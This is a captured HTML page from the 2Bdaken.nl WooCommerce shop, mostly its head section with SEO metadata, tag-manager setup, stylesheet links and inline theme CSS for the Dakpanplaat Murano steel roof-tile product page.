

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2bdaken.nl/shop/dakpanplaat-murano/
body_size: 55647
content:
<!DOCTYPE html>
<html  lang="nl-NL">
<head>
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://2bdaken.nl/xmlrpc.php" />
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dakpanplaat Murano - 2Bdaken.nl Budmat dakpanplaten</title>
	<meta name="description" content="Dakpanplaat Murano behoort tot de dakpanplaten van Budmat.  Deze stalen dakpanplaten zijn van hoogwaardige kwaliteit." />
	<link rel="canonical" href="https://2bdaken.nl/shop/dakpanplaat-murano/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dakpanplaat Murano - 2Bdaken.nl Budmat dakpanplaten" />
	<meta property="og:description" content="Dakpanplaat Murano behoort tot de dakpanplaten van Budmat.  Deze stalen dakpanplaten zijn van hoogwaardige kwaliteit." />
	<meta property="og:url" content="https://2bdaken.nl/shop/dakpanplaat-murano/" />
	<meta property="og:site_name" content="2Bdaken.nl" />
	<meta property="article:modified_time" content="2024-07-04T05:34:59+00:00" />
	<meta property="og:image" content="https://2bdaken.nl/wp-content/uploads/2020/12/murano-zwart.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="2 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2bdaken.nl/shop/dakpanplaat-murano/","url":"https://2bdaken.nl/shop/dakpanplaat-murano/","name":"Dakpanplaat Murano - 2Bdaken.nl Budmat dakpanplaten","isPartOf":{"@id":"https://2bdaken.nl/#website"},"primaryImageOfPage":{"@id":"https://2bdaken.nl/shop/dakpanplaat-murano/#primaryimage"},"image":{"@id":"https://2bdaken.nl/shop/dakpanplaat-murano/#primaryimage"},"thumbnailUrl":"https://2bdaken.nl/wp-content/uploads/2020/12/murano-zwart.jpg","datePublished":"2021-05-12T10:59:15+00:00","dateModified":"2024-07-04T05:34:59+00:00","description":"Dakpanplaat Murano behoort tot de dakpanplaten van Budmat.  Deze stalen dakpanplaten zijn van hoogwaardige kwaliteit.","breadcrumb":{"@id":"https://2bdaken.nl/shop/dakpanplaat-murano/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://2bdaken.nl/shop/dakpanplaat-murano/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://2bdaken.nl/shop/dakpanplaat-murano/#primaryimage","url":"https://2bdaken.nl/wp-content/uploads/2020/12/murano-zwart.jpg","contentUrl":"https://2bdaken.nl/wp-content/uploads/2020/12/murano-zwart.jpg","width":1920,"height":1080,"caption":"murano-zwart"},{"@type":"BreadcrumbList","@id":"https://2bdaken.nl/shop/dakpanplaat-murano/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2bdaken.nl/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://2bdaken.nl/shop/"},{"@type":"ListItem","position":3,"name":"Dakpanplaten","item":"https://2bdaken.nl/product-categorie/dakpanplaten/"},{"@type":"ListItem","position":4,"name":"Dakpanplaat Murano"}]},{"@type":"WebSite","@id":"https://2bdaken.nl/#website","url":"https://2bdaken.nl/","name":"2Bdaken.nl","description":"Beresterk in dakwerk","publisher":{"@id":"https://2bdaken.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2bdaken.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://2bdaken.nl/#organization","name":"2B Daken","url":"https://2bdaken.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://2bdaken.nl/#/schema/logo/image/","url":"https://2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo.png","contentUrl":"https://2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo.png","width":524,"height":110,"caption":"2B Daken"},"image":{"@id":"https://2bdaken.nl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="2Bdaken.nl &raquo; feed" href="https://2bdaken.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="2Bdaken.nl &raquo; reacties feed" href="https://2bdaken.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="2Bdaken.nl &raquo; Dakpanplaat Murano reacties feed" href="https://2bdaken.nl/shop/dakpanplaat-murano/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2bdaken.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2bdaken.nl%2Fshop%2Fdakpanplaat-murano%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2bdaken.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2bdaken.nl%2Fshop%2Fdakpanplaat-murano%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//2bdaken.nl/wp-content/uploads/2022/07/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//2bdaken.nl/wp-content/uploads/2022/07/icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//2bdaken.nl/wp-content/uploads/2022/07/icon.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//2bdaken.nl/wp-content/uploads/2022/07/icon.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//2bdaken.nl/wp-content/uploads/2022/07/icon.png" />
		<link rel="preload" href="https://2bdaken.nl/wp-content/themes/porto/fonts/porto-font/porto.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><link rel="preload" href="https://2bdaken.nl/wp-content/themes/porto/fonts/fontawesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><link rel="preload" href="https://2bdaken.nl/wp-content/themes/porto/fonts/fontawesome/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wdp_cart-summary-css' href='https://2bdaken.nl/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.10.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://2bdaken.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://2bdaken.nl/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://2bdaken.nl/wp-content/plugins/download-manager/assets/css/front.min.css?ver=3.3.46' media='all' />
<link rel='stylesheet' id='wpdm-front-dark-css' href='https://2bdaken.nl/wp-content/plugins/download-manager/assets/css/front-dark.min.css?ver=3.3.46' media='all' />
<link rel='stylesheet' id='afrfq-front-css' href='https://2bdaken.nl/wp-content/plugins/woocommerce-request-a-quote/assets/css/afrfq_front.css?ver=1.1' media='all' />
<link rel='stylesheet' id='afrfq-font-awesom-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='select2-front-css' href='https://2bdaken.nl/wp-content/plugins/woocommerce-request-a-quote//assets/css/select2.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://2bdaken.nl/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://2bdaken.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://2bdaken.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='vpd-public-css' href='https://2bdaken.nl/wp-content/plugins/variation-price-display/public/css/public.min.css?ver=1.4.0' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://2bdaken.nl/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762916328' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:20px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://2bdaken.nl/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://2bdaken.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1765854107' media='screen' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://2bdaken.nl/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/js_composer.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://2bdaken.nl/wp-content/themes/porto/css/plugins.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-animate-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/animate.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/widget-text.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-tag-cloud-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/widget-tag-cloud.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-follow-us-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/widget-follow-us.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/header-shop.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/header-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.1' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-theme-portfolio-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme_portfolio.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme_shop.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-only-product-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/only-product.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-legacy-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/shop-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-pwb-filter-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme/shop/other/pw-brand-filter.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme_wpb.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-radius-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme_radius.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://2bdaken.nl/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-sp-skeleton-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme/shop/single-product/skeleton.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://2bdaken.nl/wp-content/themes/porto/style.css?ver=7.7.1' media='all' />
<style id='porto-style-inline-css'>
.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important;}
.side-header-narrow-bar-logo{max-width:300px}@media (min-width:992px){}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Poppins,Poppins,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#ffffff}.fas.fa-receipt{font-size:1.8em;margin-top:6px;margin-left:5px}#mini-cart .minicart-icon-default{border:2px solid;border-radius:0 0 5px 5px;width:25px !important;height:20px !important;position:relative;margin:5px 3px 1px}.slogan{font-weight:700}@media (max-width:576px){.slogan{display:none}}#header .header-top{font-weight:400;color:#222529}#header .header-top .custom-html a:not(.btn){color:#222529}.zakelijk-particulier{text-align:center}@media (min-width:992px){.header-main .header-left{-ms-flex:1;flex:1}.header-main .header-right .separator{margin-left:2em;margin-right:1em}#header .searchform-popup{-ms-flex:1;flex:1}#header .searchform{display:block;box-shadow:none;line-height:48px}#header .searchform .text{-ms-flex:1;flex:1}#header .searchform input{width:100%;border:none;height:48px;padding:0 0 0 25px;font-style:italic}#header .searchform button{padding-right:20px;height:48px}#header .logo{margin-right:1rem}#header .main-menu{display:-ms-flexbox;display:flex;width:100%;background-color:#323232;-webkit-overflow-scrolling:touch}.footer-main .col-lg-3{padding-left:4.2%}}#header .separator{height:1.75em;border-color:rgba(0,0,0,0.06)}#header .header-left{-ms-flex:1;flex:1}#header .porto-sicon-box{margin-bottom:0;text-align:left}#header .wishlist i{font-size:28px;position:relative;top:1px}#header .main-menu::-webkit-scrollbar{height:10px}#header .main-menu::-webkit-scrollbar-track{background:#323232;border-radius:10px;margin:8px}#header .main-menu::-webkit-scrollbar-thumb{background:#6c6a6a;border-radius:10px}#header .main-menu > li.menu-item{margin:0}#header .main-menu > li.menu-item > a{height:100%;width:100%;text-align:center}#header .main-menu a i{display:block;margin:0 auto;font-size:1em;letter-spacing:-0.01em}#header .main-menu a .size-lg{font-size:2.4em}#header .main-menu .porto-icon-category-sound-video{position:relative;top:-3px}#header .main-menu .popup{left:0}.header-top .porto-block{width:100%;margin:0}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid #222529;border-radius:0 0 5px 5px;position:relative;opacity:0.9;margin:5px 0 0}#mini-cart .minicart-icon:before{content:"";position:absolute;border:2px solid;border-color:inherit;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}#mini-cart .cart-items{background-color:#ec7200;font-weight:400}.sticky-header #mini-cart .minicart-icon{border-color:#222529}#side-nav-panel .accordion-menu > li.menu-item .arrow{top:11px}#side-nav-panel .accordion-menu > li.menu-item > a{text-transform:none;padding:10px 15px}#side-nav-panel .accordion-menu li.menu-item:hover > a{background:#eb7100}#side-nav-panel .accordion-menu li.menu-item > a > i{font-size:1.5em;margin-right:10px;vertical-align:middle;display:inline-block;width:32px}#side-nav-panel .accordion-menu li.menu-item > a > i:before{margin:0}#side-nav-panel .accordion-menu li.menu-item > a > .size-lg{font-size:2em}#side-nav-panel .menu-custom-block{padding:0}#side-nav-panel .menu-custom-block a{text-transform:none;padding:10px 15px}#side-nav-panel .menu-custom-block a:hover{background:#eb7100}#side-nav-panel .menu-wrap{padding:0}#side-nav-panel .share-links a:not(:hover){background:none}#header.sticky-header .main-menu-wrap{box-shadow:none}.page-top{padding-top:0;padding-bottom:0}.page-top .breadcrumbs-wrap{font-size:10px;font-weight:600;letter-spacing:.05em;padding:15px 0;border-bottom:1px solid #e7e7e7}.widget_wysija_cont .wysija-paragraph{width:100%}.widget_wysija_cont > div{vertical-align:top}.widget_wysija_cont .wysija-input{height:48px;border-radius:24px 0 0 24px;font-style:italic;font-size:12px;padding-left:20px;box-shadow:none}.widget_wysija_cont .wysija-submit{font-size:1em;padding:10px 35px 10px 30px;border-radius:0 24px 24px 0;height:48px}.porto-sicon-box{margin-bottom:0}.h-100 > .porto-ultimate-content-box{height:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}.home-banner h1{letter-spacing:-0.02em}.home-banner h2{letter-spacing:-0.02em}.home-banner h3{letter-spacing:-0.02em}.vc_custom_heading > small{font-size:50% !important;font-weight:inherit;vertical-align:top;line-height:1.6;display:inline-block !important}.btn-modern.btn-lg{font-size:1em;padding:1.15em 2.25em;font-weight:700}html .btn-light{color:#212529}html .btn-light:hover{color:#212529}html .btn-light:focus{color:#212529}.top-heading i{font-weight:700;font-style:normal;display:inline-block;padding:8px .5em;margin-right:.25em;background:linear-gradient(to right,#ec7200,#ffaa01);color:#fff;transform:rotate(-1deg)}.post-carousel .post-item{position:relative}.post-carousel .post-item .post-date{position:absolute;top:10px;left:10px;margin:0}.post-carousel .post-item .post-date ~ *{margin-left:0}.post-item .post-date{letter-spacing:.05em;width:44px}.post-item .post-date .day{background:#323232;color:#fff;padding-bottom:0;line-height:1;font-size:18px}.post-item .post-date .month{background:#323232;line-height:1.2;padding-bottom:10px;text-transform:uppercase}.post-item .read-more{color:#ec7200;display:inline-block;font-weight:400 !important}.home-product-tags .widgettitle{display:none}.home-product-tags .tagcloud{background:#f4f4f4;padding:20px 0 0 20px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:between;justify-content:space-between}.home-product-tags .tagcloud a{font-size:13px !important;font-weight:600;color:#222529;text-transform:uppercase;border:1px solid #e7e7e7;background:#fff;border-radius:0;margin:0 20px 20px 0;min-width:110px;padding:13px;text-align:center}.products-list .product-inner{background:#fff;padding:10px 20px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.products-list ul.products li.product-col:hover .product-image{box-shadow:none}.products-list .add-links-wrap{display:none}.products-list li.product-col .product-image{max-width:46%;flex:0 0 46%;margin-bottom:0 !important}.products-list li.product-col .product-content{max-width:54%;flex:0 0 54%;padding-left:20px}body.woocommerce-page.archive .sidebar-content{border:none}body.woocommerce-page.archive .sidebar-content aside.widget{padding:0 15px;border-bottom:none;margin-bottom:30px}body.woocommerce-page.archive .sidebar-content aside.widget:last-child{margin-bottom:0}body.woocommerce-page.archive .sidebar-content .widget .widget-title{border-bottom:1px solid #e7e7e7;padding-bottom:6px;margin-left:-15px;margin-right:-15px}.woocommerce-page .sidebar-content .widget-title{font-size:12px;font-weight:600;color:#000;letter-spacing:.05em}.sidebar .product-categories li > a{font-size:12px;font-weight:400}.widget > div > ul{font-size:12px;font-weight:400}.widget > ul{font-size:12px;font-weight:400}.sidebar-content .filter-item-list{display:block}.sidebar-content .filter-item-list .filter-color{margin-bottom:15px;text-indent:35px;line-height:10px;width:18px;height:18px}.widget_product_categories .widget-title .toggle{right:-4px}.widget_price_filter .widget-title .toggle{right:-4px}.widget_layered_nav .widget-title .toggle{right:-4px}.widget_layered_nav_filters .widget-title .toggle{right:-4px}.widget_rating_filter .widget-title .toggle{right:-4px}.porto-related-products{background:none;padding-top:0}#footer .widget-title{font-size:1.23em;text-transform:none}#footer .footer-main > .container:after{content:"";display:block;position:absolute;left:10px;right:10px;bottom:0;border-top:1px solid #4e4e4e}#footer .footer-bottom{font-size:1em}@media (min-width:992px) and (max-width:1260px){#header .main-menu > li.menu-item a{padding:12px 7px 12px 7px}}@media (min-width:576px) and (max-width:991px){#header .searchform-popup{display:-ms-flexbox;display:flex}}@media (max-width:991px){#header .separator{display:none}#header .header-main .porto-icon{border:none !important;width:1.4em !important;margin:0;opacity:0.9}#header .searchform-popup{-ms-flex-pack:end;justify-content:flex-end;-ms-flex:1;flex:1;margin-right:-0.4rem}#header .searchform-popup .searchform{left:auto;right:-10px}.header-main .porto-sicon-box .porto-sicon-header{display:none}}@media (min-width:1260px){.pl-xl-6{padding-left:70px !important}}.single-product .variations .value{padding-left:0}.single-product .variations .value .filter-item-list .filter-item{border:1px solid #222529;color:#222529}.single-product .variations .value .filter-item-list .filter-item:hover,.single-product .variations .value .filter-item-list .filter-item:focus,.single-product .variations .value .filter-item-list .filter-item.active{border:1px solid #08c;color:#fff}.single-product .variations .value .filter-item-list .active .filter-item{border:1px solid #08c;color:#fff}.single-product .variations .label label{font-size:1em;font-weight:bold;color:#222529}.product-summary-wrap .product_meta span span,.product-summary-wrap .product_meta span a{font-weight:normal}.single_add_to_rfq_button{height:3rem !important;padding:0 2em;margin-bottom:5px;overflow:hidden;text-transform:uppercase;font-size:1em;letter-spacing:-0.015em;font-weight:700;line-height:3rem;border:none}@media (max-width:991px){#header.sticky-header .mobile-toggle,#header.sticky-header .searchform-popup .search-toggle,#header.sticky-header .my-account,#header.sticky-header #mini-cart .minicart-icon,#header.sticky-header .fas.fa-receipt{color:#fff !important;border-color:#fff !important}.porto-product-filters-toggle.sidebar-toggle{display:none !important}}.woo-variation-swatches .variable-items-wrapper 